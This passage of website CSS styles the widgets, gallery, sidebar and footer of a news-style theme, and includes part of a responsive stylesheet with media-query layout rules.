  margin: -20px -20px 0 -21px; }
  .kopa-article-list-2-widget > ul > li {
    border-left: 1px solid #d8d8d8;
    padding: 0 20px;
    width: 33.333333%;
    float: left;
    margin: 20px 0 0;
    list-style: none; }
    .kopa-article-list-2-widget > ul > li .entry-item .entry-thumb {
      margin-bottom: 15px; }
    .kopa-article-list-2-widget > ul > li .entry-item .entry-content > p {
      max-height: 60px;
      overflow: hidden; }
    .kopa-article-list-2-widget > ul > li .entry-item .entry-content .meta-box {
      margin-bottom: 8px; }
      .kopa-article-list-2-widget > ul > li .entry-item .entry-content .meta-box .entry-date {
        margin-right: 0; }
    .kopa-article-list-2-widget > ul > li .entry-item .entry-content header {
      margin-bottom: 8px; }
      .kopa-article-list-2-widget > ul > li .entry-item .entry-content header .entry-title {
        margin-bottom: 5px; }

.widget-area-5 .widget,
.widget-area-13 .widget {
  border-left: 10px solid #e03d3d;
  border-right: 10px solid #e03d3d; }
  .widget-area-5 .widget:first-child,
  .widget-area-13 .widget:first-child {
    border-top: 10px solid #e03d3d; }
  .widget-area-5 .widget:last-child,
  .widget-area-13 .widget:last-child {
    border-bottom: 10px solid #e03d3d; }

.kopa-home-2 .widget-area-5 .widget,
.kopa-home-3 .widget-area-5 .widget {
  border-left: none;
  border-right: none; }
  .kopa-home-2 .widget-area-5 .widget:first-child,
  .kopa-home-3 .widget-area-5 .widget:first-child {
    border-top: none; }
  .kopa-home-2 .widget-area-5 .widget:last-child,
  .kopa-home-3 .widget-area-5 .widget:last-child {
    border-bottom: none; }

/*
Kopa carousel list 2 Widget
----------------------------------
*/
.kopa-carousel-list-2-widget .kopa-owl-carousel-1 {
  background-color: #2b2b2b; }
  .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .item > ul > li {
    float: none;
    margin: 0;
    list-style: none;
    padding: 15px;
    border-top: 1px solid #3c3c3c;
    border-bottom: 1px solid #0f0f0f; }
    .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .item > ul > li .entry-item .entry-thumb {
      margin-bottom: 15px; }
    .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .item > ul > li .entry-item .entry-content .entry-date {
      display: block;
      margin: 0 0 7px 0; }
    .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .item > ul > li .entry-item .entry-content .entry-title a {
      color: #d3d3d3; }
      .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .item > ul > li .entry-item .entry-content .entry-title a:hover {
        color: #e03d3d; }
  .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .owl-controls {
    margin: 0;
    padding: 7px 0 5px;
    border-top: 1px solid #3c3c3c; }
    .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .owl-controls .owl-pagination .owl-page span {
      margin: 0 2px;
      background: none;
      border: 2px solid #6f6f6f;
      opacity: 1;
      filter: Anpha(Opacity=100); }
    .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .owl-controls .owl-pagination .owl-page.active span {
      border-color: #e03d3d;
      background: #e03d3d; }

/*
Kopa product list Widget
----------------------------------
*/
.kopa-product-list-widget > ul {
  margin: -20px -20px 0 -21px; }
  .kopa-product-list-widget > ul > li {
    float: left;
    margin: 20px 0 0;
    list-style: none;
    padding: 0 20px;
    width: 25%;
    border-left: 1px solid #d8d8d8; }
    .kopa-product-list-widget > ul > li .entry-item .entry-thumb {
      margin-bottom: 15px; }
    .kopa-product-list-widget > ul > li .entry-item .entry-content .entry-title {
      text-transform: uppercase;
      font-family: "pt_serifbold";
      margin-bottom: 10px; }
    .kopa-product-list-widget > ul > li .entry-item .entry-content .pricebox {
      border-bottom: 1px solid #d8d8d8;
      border-top: 1px solid #d8d8d8;
      padding: 7px 0 5px;
      margin-bottom: 15px;
      color: #969696;
      font-size: 13px; }
      .kopa-product-list-widget > ul > li .entry-item .entry-content .pricebox .default-price {
        text-decoration: line-through; }
      .kopa-product-list-widget > ul > li .entry-item .entry-content .pricebox .sale-price {
        font-size: 18px;
        color: #e03d3d;
        margin-left: 10px; }

/*
Kopa video Widget
----------------------------------
*/
.kopa-video-widget .last-item {
  margin-bottom: 10px; }
  .kopa-video-widget .last-item .entry-thumb {
    position: relative;
    margin-bottom: 15px; }
    .kopa-video-widget .last-item .entry-thumb .entry-icon {
      position: absolute;
      top: 40px;
      left: 50%;
      width: 60px;
      height: 60px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%;
      border: 2px solid white;
      line-height: 56px;
      text-align: center;
      color: white;
      margin-left: -30px;
      font-size: 20px;
      background-color: rgba(39, 39, 39, 0.8); }
    .kopa-video-widget .last-item .entry-thumb .meta-box {
      position: absolute;
      bottom: 0;
      left: 0;
      background-color: rgba(39, 39, 39, 0.9);
      width: 100%;
      padding: 10px; }
      .kopa-video-widget .last-item .entry-thumb .meta-box .entry-date {
        margin-right: 0; }
.kopa-video-widget .older-post li {
  margin: 0;
  border-bottom: 1px solid #d8d8d8;
  padding: 2px 0; }
  .kopa-video-widget .older-post li:first-child {
    border-top: 1px solid #d8d8d8; }
  .kopa-video-widget .older-post li .entry-title {
    background-color: #eee;
    padding: 10px;
    color: #8f8f8f; }
    .kopa-video-widget .older-post li .entry-title a {
      color: #8f8f8f; }
      .kopa-video-widget .older-post li .entry-title a:hover {
        color: #1b1b1b; }
      .kopa-video-widget .older-post li .entry-title a i {
        margin-right: 10px; }

.widget_categories > ul {
  margin: -5px 0 0; }
  .widget_categories > ul > li {
    word-break: break-all;
    float: none;
    margin: 5px 0 0;
    list-style: none; }
    .widget_categories > ul > li:before {
      font-family: FontAwesome;
      content: "\f196";
      margin-right: 10px;
      font-size: 11px; }
    .widget_categories > ul > li a {
      font-family: "pt_serifregular";
      font-size: 13px; }
    .widget_categories > ul > li ul {
      margin-left: 20px; }
.widget_categories select {
  width: 100%; }

.widget_archive > ul {
  margin: -5px 0 0; }
  .widget_archive > ul > li {
    word-break: break-all;
    float: none;
    margin: 5px 0 0;
    list-style: none; }
    .widget_archive > ul > li:before {
      font-family: FontAwesome;
      content: "\f016";
      margin-right: 10px;
      font-size: 11px; }
    .widget_archive > ul > li a {
      font-family: "pt_serifregular";
      font-size: 13px; }
    .widget_archive > ul > li ul {
      margin-left: 20px; }
.widget_archive select {
  width: 100%; }

.widget_tag_cloud a {
  display: inline-block;
  margin: 0 20px 10px 0;
  color: #8f8f8f;
  font-size: 13px;
  font-family: "pt_serifregular"; }
  .widget_tag_cloud a:hover {
    color: #e03d3d; }

.kopa-gallery-widget > ul {
  margin: -15px -7px 0; }
  .kopa-gallery-widget > ul > li {
    float: left;
    margin: 15px 0 0;
    list-style: none;
    padding: 0 7px;
    width: 50%; }
    .kopa-gallery-widget > ul > li a img {
      width: 100%; }

.sidebar .kopa-tab-1-widget .nav-tabs.kopa-tabs-1 {
  padding: 0 10px;
  display: block;
  border-right: none;
  margin-left: -20px;
  margin-right: -20px;
  margin-bottom: 20px; }
  .sidebar .kopa-tab-1-widget .nav-tabs.kopa-tabs-1 li a {
    text-transform: uppercase;
    font-family: "pt_serifbold"; }
.sidebar .kopa-tab-1-widget .tab-content .tab-pane > ul > li {
  float: none;
  margin: 15px 0 0;
  list-style: none;
  padding-top: 15px;
  border-top: 1px solid #d8d8d8; }
  .sidebar .kopa-tab-1-widget .tab-content .tab-pane > ul > li:first-child {
    padding-top: 0;
    margin-top: 0;
    border-top: none; }
  .sidebar .kopa-tab-1-widget .tab-content .tab-pane > ul > li .entry-item .entry-thumb {
    float: left;
    margin-right: 10px;
    width: 60px; }
  .sidebar .kopa-tab-1-widget .tab-content .tab-pane > ul > li .entry-item .entry-content header {
    margin-bottom: 5px; }
    .sidebar .kopa-tab-1-widget .tab-content .tab-pane > ul > li .entry-item .entry-content header .entry-date {
      margin-right: 0; }

/*
Kopa Newsletter Widget
----------------------------------
*/
#bottom-sidebar .kopa-newsletter-widget {
  margin-bottom: 5px; }

.kopa-newsletter-widget .newsletter-form .input-email .email {
  background-color: #d0d0d0;
  border: 1px solid #d0d0d0;
  height: 30px;
  padding: 5px 15px;
  line-height: 18px;
  color: #727272;
  margin-right: 3px;
  float: left;
  width: 202px; }
  .kopa-newsletter-widget .newsletter-form .input-email .email:focus {
    border-color: #e03d3d; }
.kopa-newsletter-widget .newsletter-form .input-email .submit {
  background-color: #e03d3d;
  color: white;
  padding: 5px 15px;
  border: none;
  height: 30px;
  line-height: 20px;
  float: left; }
  .kopa-newsletter-widget .newsletter-form .input-email .submit:hover {
    background-color: #222222; }

/*
Kopa Twitter Widget
----------------------------------
*/
.kopa-twitter-widget > ul > li {
  padding-top: 20px;
  border-top: 1px solid #d8d8d8;
  margin: 15px 0 0; }
  .kopa-twitter-widget > ul > li:first-child {
    padding-top: 0;
    margin-top: 0;
    border-top: none; }
  .kopa-twitter-widget > ul > li .tweet-item .tweet-avatar {
    width: 47px;
    height: 47px;
    float: left;
    margin-right: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    background-color: #222222;
    color: white;
    line-height: 47px;
    text-align: center;
    font-size: 26px; }
  .kopa-twitter-widget > ul > li .tweet-item .tweet-content p {
    margin-bottom: 0; }
    .kopa-twitter-widget > ul > li .tweet-item .tweet-content p a {
      color: #8f8f8f; }
      .kopa-twitter-widget > ul > li .tweet-item .tweet-content p a:hover {
        color: #e03d3d; }

/*
Kopa Flickr Widget
----------------------------------
*/
.kopa-flickr-widget .flickr-wrap {
  margin: -15px 0 0 -15px; }
  .kopa-flickr-widget .flickr-wrap li {
    float: left;
    margin: 15px 0 0 15px;
    list-style: none; }
    .kopa-flickr-widget .flickr-wrap li a {
      display: block;
      height: 80px;
      width: 80px; }

/*
Kopa Contact Info Widget
----------------------------------
*/
.kopa-contact-info-widget .contact-map {
  margin-bottom: 15px; }
.kopa-contact-info-widget .contact-info p i {
  margin-right: 10px;
  width: 15px;
  text-align: center; }
.kopa-contact-info-widget .contact-info p a {
  color: #8f8f8f; }
  .kopa-contact-info-widget .contact-info p a:hover {
    color: #e03d3d; }

.kopa-gallery-page-widget .kopa-gallery-slider-wrapper {
  min-height: 436px;
  background: url(images/icons/loading.gif) no-repeat center;
  text-align: center;
  position: relative;
  margin-bottom: 30px; }
  .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider {
    margin-bottom: 25px; }
    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .owl-wrapper-outer {
      border: 7px solid #e03d3d; }
    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .owl-controls .owl-buttons div {
      width: 38px;
      height: 97px;
      margin: 0;
      padding: 0;
      background-color: #e03d3d;
      line-height: 97px;
      opacity: 1;
      filter: Anpha(Opacity=100);
      position: absolute;
      bottom: -122px;
      font-size: 35px; }
      .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .owl-controls .owl-buttons div:before {
        font-family: 'FontAwesome'; }
      .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .owl-controls .owl-buttons div:hover {
        background-color: #222222; }
    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .owl-controls .owl-buttons .owl-prev {
      left: 57px; }
      .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .owl-controls .owl-buttons .owl-prev:before {
        content: "\f104"; }
    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .owl-controls .owl-buttons .owl-next {
      right: 57px; }
      .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .owl-controls .owl-buttons .owl-next:before {
        content: "\f105"; }
    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .item img {
      width: 100%;
      height: auto; }
  .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .sync4 {
    width: 686px;
    margin: 0 auto; }
    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .sync4 .item {
      margin: 0 3px;
      cursor: pointer;
      height: 97px; }
      .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .sync4 .item img {
        width: 100%;
        height: 100%; }
    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .sync4 .synced .item {
      border: 4px solid #e03d3d; }
  .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .v-left-line {
    position: absolute;
    width: 1px;
    left: 0;
    bottom: 47px;
    height: 75px;
    border-left: 1px solid #d8d8d8;
    display: block; }
  .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .v-right-line {
    position: absolute;
    width: 1px;
    right: 0;
    bottom: 47px;
    height: 75px;
    border-left: 1px solid #d8d8d8;
    display: block; }
  .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .h-left-line {
    position: absolute;
    width: 57px;
    left: 0;
    bottom: 47px;
    height: 1px;
    border-top: 1px solid #d8d8d8;
    display: block; }
  .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .h-right-line {
    position: absolute;
    width: 57px;
    right: 0;
    bottom: 47px;
    height: 1px;
    border-top: 1px solid #d8d8d8;
    display: block; }
.kopa-gallery-page-widget .gallery-content .left-col {
  width: 200px;
  margin-right: 20px;
  text-align: center; }
  .kopa-gallery-page-widget .gallery-content .left-col h2 {
    font-size: 60px;
    line-height: 66px;
    font-family: "pt_serifregular";
    margin: 0 0 5px; }
  .kopa-gallery-page-widget .gallery-content .left-col .meta-box {
    border-bottom: 1px solid #d8d8d8;
    padding-bottom: 8px;
    margin-bottom: 10px; }
    .kopa-gallery-page-widget .gallery-content .left-col .meta-box .entry-date {
      margin-right: 0; }
  .kopa-gallery-page-widget .gallery-content .left-col .kopa-rating {
    display: inline-block;
    margin-bottom: 10px; }
  .kopa-gallery-page-widget .gallery-content .left-col .social-links {
    margin-left: -10px;
    margin-top: -10px; }
    .kopa-gallery-page-widget .gallery-content .left-col .social-links li {
      float: left;
      margin: 10px 0 0 10px;
      list-style: none;
      border: 1px solid #d8d8d8;
      width: 95px;
      padding: 5px 0; }
      .kopa-gallery-page-widget .gallery-content .left-col .social-links li a {
        font-size: 12px;
        text-align: center;
        color: #292929; }
        .kopa-gallery-page-widget .gallery-content .left-col .social-links li a:hover {
          color: #e03d3d; }
        .kopa-gallery-page-widget .gallery-content .left-col .social-links li a i {
          margin-right: 5px; }
.kopa-gallery-page-widget .gallery-content .right-col {
  width: 662px; }

.kopa-gallery-masonry-widget {
  overflow: hidden; }
  .kopa-gallery-masonry-widget .option-set {
    margin-bottom: -1px; }
    .kopa-gallery-masonry-widget .option-set li {
      float: left;
      margin: 0;
      list-style: none;
      padding-left: 1px;
      background-color: #fff; }
      .kopa-gallery-masonry-widget .option-set li:first-child {
        padding-left: 0; }
      .kopa-gallery-masonry-widget .option-set li label {
        display: block;
        font-size: 14px;
        padding: 7px 20px;
        margin: 0;
        border: 1px solid #d8d8d8;
        cursor: pointer; }
        .kopa-gallery-masonry-widget .option-set li label.active, .kopa-gallery-masonry-widget .option-set li label:hover {
          border: 1px solid #e03d3d;
          background-color: #e03d3d;
          color: white; }
        .kopa-gallery-masonry-widget .option-set li label input {
          display: none; }
  .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper {
    border-top: 1px solid #d8d8d8;
    margin-left: -20px; }
    .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list {
      padding-top: 5px; }
      .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item {
        width: 205px;
        float: left;
        margin: 15px 0 0 20px;
        overflow: hidden;
        position: relative;
        list-style: none; }
        .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item .entry-item .entry-content header {
          background-color: #222222;
          overflow: hidden;
          margin-bottom: 15px; }
          .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item .entry-item .entry-content header .entry-categories {
            text-transform: uppercase;
            color: white;
            display: block;
            background-color: #e03d3d;
            padding: 3px 15px;
            margin-right: 15px; }
            .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item .entry-item .entry-content header .entry-categories:hover {
              background-color: #222222; }
          .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item .entry-item .entry-content header .kopa-rating {
            margin-top: 3px; }
            .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item .entry-item .entry-content header .kopa-rating li a {
              color: white; }
              .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item .entry-item .entry-content header .kopa-rating li a:hover {
                color: #e03d3d; }
            .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item .entry-item .entry-content header .kopa-rating li:first-child {
              margin-left: 0; }
        .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item .entry-item .entry-content .entry-title {
          text-align: center;
          font-size: 16px;
          line-height: 20px;
          font-family: "pt_serifbold";
          margin-bottom: 5px; }
        .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item .entry-item .entry-content footer {
          text-align: center; }
          .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item .entry-item .entry-content footer .entry-date {
            margin-right: 0; }

.sidebar .kopa-social-links-widget ul {
  margin: -10px 0 0 -10px; }
  .sidebar .kopa-social-links-widget ul li {
    float: left;
    margin: 10px 0 0 10px;
    list-style: none; }
    .sidebar .kopa-social-links-widget ul li a {
      width: 45px;
      height: 45px;
      display: block;
      line-height: 45px;
      color: white;
      text-align: center;
      font-size: 25px; }
      .sidebar .kopa-social-links-widget ul li a.fa-facebook {
        background-color: #3b5997; }
      .sidebar .kopa-social-links-widget ul li a.fa-twitter {
        background-color: #00acee; }
      .sidebar .kopa-social-links-widget ul li a.fa-google-plus {
        background-color: #d74432; }
      .sidebar .kopa-social-links-widget ul li a.fa-flickr {
        background-color: #0060e0; }
      .sidebar .kopa-social-links-widget ul li a.fa-youtube {
        background-color: #c9382d; }
      .sidebar .kopa-social-links-widget ul li a.fa-android {
        background-color: #a4c739; }
      .sidebar .kopa-social-links-widget ul li a.fa-apple {
        background-color: #f5f5f5;
        color: #1b1b1b; }
      .sidebar .kopa-social-links-widget ul li a.fa-instagram {
        background-color: #517c9c; }
      .sidebar .kopa-social-links-widget ul li a.fa-skype {
        background-color: #00aef1; }
      .sidebar .kopa-social-links-widget ul li a.fa-pinterest {
        background-color: #cc2127; }
      .sidebar .kopa-social-links-widget ul li a.fa-dribbble {
        background-color: #e65085; }
      .sidebar .kopa-social-links-widget ul li a.fa-github-alt {
        background-color: #f4cab2; }

/**
 * 7.0 Footer
 * -----------------------------------------------------------------------------
 */
.bottom-logo {
  text-align: center;
  margin-bottom: 20px; }
  .bottom-logo img {
    max-width: 100%; }

#bottom-sidebar .social-links li {
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  background-color: #f6f6f6;
  float: left;
  margin: 0 0 0 4px;
  list-style: none; }
  #bottom-sidebar .social-links li:first-child {
    margin-left: 0; }
  #bottom-sidebar .social-links li a {
    display: block;
    line-height: 34px; }

.kopa-page-footer .wrapper {
  border-left: 1px solid #d8d8d8;
  border-right: 1px solid #d8d8d8;
  padding: 20px 0; }
  .kopa-page-footer .wrapper #copyright {
    margin-bottom: 0;
    text-align: center; }


--- FILE ---
content_type: text/css
request_url: https://bgctub.ac.bd/templates/common/css/cssfront/responsive.css
body_size: 3959
content:

@media screen and (max-width: 1280px) {

    .kopa-home-slider-widget {
        height: 361px;
    }
    .kopa-home-slider .flex-caption {
        right: 24px;
    }
    .left-box {
        width: 6px;
    }
    .kopa-home-slider-widget .left-box .triangle-2 {
        border-width: 208px 210px 0 0;
    }

    .kopa-home-slider-2-widget.loading {
        min-height: 361px;
    }
    .sync2 {
        top: 51px;
    }

    .kopa-home-slider-3-widget.loading {
        min-height: 377px;
    }
}

@media screen and (max-width: 1120px) {
    .wrapper {
        width: 960px; }

    .kopa-home-1 .header-top {
        background-color: #f8f8f8;
        border-bottom: 1px solid #d8d8d8; }
    .kopa-home-1 .header-top .kopa-current-time {
        display: block; }
    .kopa-home-1 .header-middle {
        background-color: #fff; }
    .kopa-home-1 .header-middle .sb-search-wrapper {
        display: block;
        top: auto;
        bottom: 0; }
    .kopa-home-1 .header-middle .sb-search-wrapper .sb-search {
        height: 43px;
        min-width: 43px; }
    .kopa-home-1 .header-middle .sb-search-wrapper .sb-search .sb-search-input {
        height: 43px;
        margin: 0; }
    .kopa-home-1 .header-middle .sb-search-wrapper .sb-search .sb-search-submit,
    .kopa-home-1 .header-middle .sb-search-wrapper .sb-search .sb-icon-search {
        width: 43px;
        height: 43px;
        line-height: 43px; }
    .kopa-home-1 .header-middle .left-box {
        display: none; }
    .kopa-home-1 .header-middle .wrapper {
        padding: 0; }
    .kopa-home-1 .header-middle .wrapper #logo-container {
        display: none; }
    .kopa-home-1 .header-middle .wrapper #logo-container-2 {
        display: block;
        margin: 30px 0; }
    .kopa-home-1 .header-middle .wrapper #logo-container-2 img {
        max-width: 100%;
        width: auto; }
    .kopa-home-1 .header-middle .main-nav {
        background-color: #e03d3d; }
    .kopa-home-1 .header-middle .main-nav .wrapper .main-menu {
        margin-left: 0; }
    .kopa-home-1 .header-bottom {
        left: 0; }
    .kopa-home-1 .header-bottom .secondary-menu {
        margin-left: 0; }

    .kopa-home-slider-widget {
        height: auto }
    .kopa-home-slider-widget .left-box {
        display: none; }
    .kopa-home-slider-widget .flex-caption {
        right: 32px; }
    .kopa-home-slider-widget .owl-controls {
        width: auto;
        left: 32px; }

    .kopa-home-1 .bn-box .wrapper {
        border-right: 1px solid #d8d8d8; }
    .kopa-home-1 .bn-box .wrapper .sb-search-wrapper {
        display: none; }

    .main-section .wrapper {
        background-position: 651px 0; }
    .main-section .wrapper .main-col {
        width: 631px; }
    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item {
        width: 290px;
        height: 313px; }
    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.width-2 {
        width: 155px; }
    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.width-3 {
        width: 315px; }
    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.height-2 {
        height: 154px; }
    .main-section .wrapper .main-col .widget-area-4 {
        padding-right: 0;
        border-right: none;
        width: 100%; }
    .main-section .wrapper .main-col .widget-area-4 .kopa-article-list-1-widget .older-post {
        width: 325px; }
    .main-section .wrapper .main-col .widget-area-5 {
        padding-left: 0;
        padding-right: 0;
        border-left: none;
        width: 100%; }
    .main-section .wrapper .main-col .widget-area-5 .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .item .entry-item {
        overflow: hidden; }
    .main-section .wrapper .main-col .widget-area-5 .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .item .entry-item .entry-thumb {
        float: left;
        margin-right: 20px;
        margin-bottom: 0; }
    .main-section .wrapper .main-col .widget-area-6 .kopa-adv-widget img {
        width: 100%; }
    .main-section .wrapper .main-col .widget-area-6 .kopa-product-list-widget > ul > li {
        padding: 0 15px; }

    .kopa-newsletter-widget .newsletter-form .input-email .email {
        width: 135px; }

    #bottom-sidebar .social-links li {
        margin: 0 0 0 2px;
        width: 27px;
        height: 27px;
        line-height: 27px; }
    #bottom-sidebar .social-links li a {
        line-height: 27px; }

    .kopa-twitter-widget > ul > li .tweet-item .tweet-avatar {
        width: 30px;
        height: 30px;
        line-height: 30px;
        font-size: 18px; }

    .kopa-flickr-widget .flickr-wrap li a {
        width: 59px;
        height: 59px; }

    .kopa-contact-info-widget .contact-map img {
        width: 100%; }

    .header-top-2 .top-banner {
        width: 60%; }
    .header-top-2 .top-banner img {
        width: 100%; }

    .kopa-home-slider-2-widget.loading {
        min-height: 289px; }

    .kopa-home-slider-2 .flex-caption {
        top: auto;
        bottom: 20px; }

    .sync2 {
        top: 62px;
        right: 32px; }

    .widget-area-5 .kopa-article-list-1-widget {
        overflow: hidden; }
    .widget-area-5 .kopa-article-list-1-widget .last-item {
        float: left;
        width: 281px;
        border-right: 1px solid #d8d8d8;
        padding-right: 20px; }
    .widget-area-5 .kopa-article-list-1-widget .older-post {
        float: left;
        width: 331px;
        padding-left: 20px;
        border-left: 1px solid #d8d8d8;
        margin-left: -1px; }
    .widget-area-5 .kopa-article-list-1-widget .older-post li:first-child {
        border-top: none;
        padding-top: 0; }
    .widget-area-5 .kopa-article-list-1-widget .older-post li .entry-item .entry-thumb {
        display: block; }
    .widget-area-5 .kopa-article-list-1-widget .older-post li .entry-item .entry-content {
        margin-left: 72px; }
    .widget-area-5 .kopa-video-widget {
        overflow: hidden; }
    .widget-area-5 .kopa-video-widget .last-item {
        float: left;
        width: 281px;
        border-right: 1px solid #d8d8d8;
        padding-right: 20px; }
    .widget-area-5 .kopa-video-widget .older-post {
        float: left;
        width: 331px;
        padding-left: 20px;
        border-left: 1px solid #d8d8d8;
        margin-left: -1px; }

    .kopa-home-slider-3-widget.loading {
        min-height: 375px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .sync4 {
        width: 410px; }

    .kopa-gallery-page-widget .gallery-content .right-col {
        width: 391px; }

    .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item {
        width: 190px; }

    .kopa-article-list-3-widget .last-item {
        width: 100%;
        margin-bottom: 20px; }
    .kopa-article-list-3-widget .older-post {
        width: 100%; }

    .entry-list > ul > li .entry-item .entry-thumb {
        margin-bottom: 10px; }

    .entry-masonry-list .masonry-item {
        width: 306px; }

    .entry-list > ul > li .entry-item .entry-thumb {
        max-width: 306px; }

    .kopa-article-list-3-widget .widget-inner {
        padding: 0 0 20px; }
    .kopa-article-list-3-widget .widget-inner .last-item,
    .kopa-article-list-3-widget .widget-inner .older-post {
        padding: 0; }

    .entry-list > ul > li .entry-item {
        padding: 20px 0; }
    .entry-list > ul > li .entry-item .entry-content {
        padding-top: 0; }

    .products > li {
        width: 190px; }

    .main-menu {
        z-index: 100; }
    .woocommerce .shop_columns_2 ul.products li.product,
    .woocommerce-page .shop_columns_2 ul.products li.product {
        width: 295px;
    }
    .woocommerce .shop_columns_3 ul.products li.product, 
    .woocommerce-page .shop_columns_3 ul.products li.product {
        width: 190px;
    }
    .woocommerce .shop_columns_4 ul.products li.product, 
    .woocommerce-page .shop_columns_4 ul.products li.product,
    .woocommerce .related ul.products li.product, 
    .woocommerce-page .related ul.products li.product {
        width: 137px;
    }
}
@media screen and (max-width: 1023px) {
    .wrapper {
        width: 940px; }

    .kopa-home-slider-widget {
        height: auto }

    .kopa-home-slider-widget .flex-caption {
        right: 20px; }

    .kopa-home-slider-widget .owl-theme .owl-controls {
        width: auto;
        left: 20px; }

    .main-section .wrapper {
        background-position: 631px 0; }

    .main-section .wrapper .main-col {
        width: 611px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item {
        width: 280px;
        height: 303px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item img {
        height: 100%; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.width-2 {
        width: 150px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.height-2 {
        height: 149px; }

    .main-section .wrapper .main-col .masonry-list-widget .masonry-wrapper .masonry-list .masonry-item.width-3 {
        width: 305px; }

    .kopa-article-list-1-widget .last-item {
        width: 267px; }

    .kopa-newsletter-widget .newsletter-form .input-email .submit {
        padding: 5px 12px; }

    .kopa-flickr-widget .flickr-wrap li a {
        width: 57px;
        height: 57px; }

    .kopa-home-slider-2-widget.loading {
        min-height: 275px; }

    .sync2 {
        right: 20px;
        top: 49px; }

    .widget-area-5 .kopa-article-list-1-widget .last-item,
    .widget-area-5 .kopa-video-widget .last-item {
        width: 261px; }

    .kopa-home-slider-3-widget.loading {
        min-height: 360px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .sync4 {
        width: 390px; }

    .kopa-gallery-page-widget .gallery-content .right-col {
        width: 371px; }

    .kopa-gallery-masonry-widget .kopa-gallery-list-wrapper .kopa-gallery-list .gallery-item {
        width: 183px; }

    .entry-masonry-list .masonry-item {
        width: 295px; }

    .products > li {
        width: 183px; }

    .elements-box .kopa-button {
        margin-bottom: 5px; }

    .kopa-gallery-page-widget .kopa-gallery-slider-wrapper {
        min-height: 300px; }
    .woocommerce .shop_columns_2 ul.products li.product,
    .woocommerce-page .shop_columns_2 ul.products li.product {
        width: 285px;
    }
    .woocommerce .shop_columns_3 ul.products li.product, 
    .woocommerce-page .shop_columns_3 ul.products li.product {
        width: 183px;
    }
    .woocommerce .shop_columns_4 ul.products li.product, 
    .woocommerce-page .shop_columns_4 ul.products li.product,
    .woocommerce .related ul.products li.product, 
    .woocommerce-page .related ul.products li.product {
        width: 132px;
    }
}
@media screen and (max-width: 979px) {
    .wrapper {
        width: 780px; }

    .main-menu {
        display: none; }

    .main-nav i {
        display: inline-block; }

    .mobile-menu-wrapper {
        display: block; }

    .kopa-home-slider-widget {
        height: auto }
		
		.kopa-home-slider-widget .flex-caption {
    right: 10px; }

  .kopa-home-slider-widget .owl-theme .owl-controls {
    width: auto;
    left: 10px; }

    .kopa-nothumb-carousel-widget .entry-item {
        padding: 20px;
        max-height: 121px;
        overflow: hidden; }

    .kopa-nothumb-carousel-widget .entry-item .entry-number {
        top: 20px; }

    .main-section .wrapper {
        background-position: 471px 0; }

